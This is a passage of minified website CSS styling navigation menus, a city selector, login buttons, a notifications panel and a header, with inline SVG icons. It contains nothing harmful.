img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg 